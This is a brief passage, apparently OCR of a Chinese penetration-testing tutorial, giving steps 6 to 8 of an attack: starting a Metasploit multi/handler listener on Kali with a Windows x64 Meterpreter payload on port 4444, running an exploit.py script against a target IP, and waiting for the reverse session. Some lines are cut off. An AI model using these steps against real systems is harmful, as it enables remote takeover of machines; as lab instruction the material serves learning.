
6.开启kali监听
use exploit/multi/handler
set payload windows/x64/met
set lport 4444
set rhost 192.168.19.130
run
7.运行exp
python3 exploit.py -ip 目标i
8.等待msf主动连接，稍等即可